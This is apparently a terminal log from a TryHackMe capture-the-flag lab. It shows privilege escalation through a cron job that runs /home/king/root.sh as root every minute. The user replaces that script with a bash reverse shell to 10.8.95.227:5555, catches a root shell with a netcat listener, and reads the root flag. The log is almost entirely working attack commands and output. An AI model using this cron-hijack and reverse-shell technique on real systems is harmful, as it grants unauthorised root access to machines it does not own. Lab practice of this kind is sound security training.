 # m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   king    cd /home/king/ && bash run.sh
*  *    * * *   root    cd /home/king/ && bash root.sh
*  *    * * *   root    cd /root/company && bash run.sh
#
king@ubuntu:~$  rm root.sh
rm root.sh
king@ubuntu:~$ ls
ls
credentials.png
exploit.py
run.sh
user.txt
king@ubuntu:~$ echo "bash -i >& /dev/tcp/10.8.95.227/5555 0>&1" > root.sh
echo "bash -i >& /dev/tcp/10.8.95.227/5555 0>&1" > root.sh
king@ubuntu:~$
┌──(kali㉿kali)-[~/Desktop/tryhackme/develpy]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.8.95.227] from (UNKNOWN) [10.10.250.61] 51842
bash: cannot set terminal process group (1465): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/king# whoami
whoami
root
root@ubuntu:/home/king# cat /root/root.txt
cat /root/root.txt
9c37646777a53910a347f387dce025ec
root@ubuntu:/home/king#